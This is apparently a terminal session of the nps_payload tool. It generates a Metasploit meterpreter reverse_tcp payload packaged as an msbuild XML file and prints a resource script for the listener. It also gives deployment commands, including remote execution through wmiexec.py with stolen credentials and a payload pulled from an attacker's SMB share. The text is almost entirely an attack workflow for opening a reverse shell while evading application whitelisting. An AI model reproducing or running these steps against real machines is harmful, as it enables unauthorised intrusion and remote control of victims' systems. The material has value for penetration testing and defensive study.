 root@rave-ponies-2:/home/bypass/nps_payload# python nps_payload.py
v1.03
(1) Generate msbuild/nps/msf payload
(2) Generate msbuild/nps/msf HTA payload
(99) Quit
Select a task: 1
Payload Selection:
(1) windows/meterpreter/reverse_tcp
(2) windows/meterpreter/reverse_http
(3) windows/meterpreter/reverse_https
(4) Custom PS1 Payload
Select payload: 1
Enter Your Local IP Address (None): 192.168.2.1
Enter the listener port (443): 443
[*] Generating PSH Payload...
[*] Generating MSF Resource Script...
[+] Metasploit resource script written to msbuild_nps.rc
[+] Payload written to msbuild_nps.xml
1. Run "msfconsole -r msbuild_nps.rc" to start listener.
2. Choose a Deployment Option (a or b): - See README.md for more information.
a. Local File Deployment:
- %windir%\Microsoft.NET\Framework\v4.0.30319\msbuild.exe <folder_path_here>\msbuild_nps.xml
b. Remote File Deployment:
- wmiexec.py <USER>:'<PASS>'@<RHOST> cmd.exe /c start %windir%\Microsoft.NET\Framework\v4.0.30319\m
sbuild.exe \\<attackerip>\<share>\msbuild_nps.xml
3. Hack the Planet!!
root@rave-ponies-2:/home/bypass/nps_payload# ls
LICENSE msbuild_nps.rc msbuild_nps.xml msf_payload.ps1 nps_payload.py README.md requirements.txt
root@rave-ponies-2:/home/bypass/nps_payload# cat msbuild_nps.xml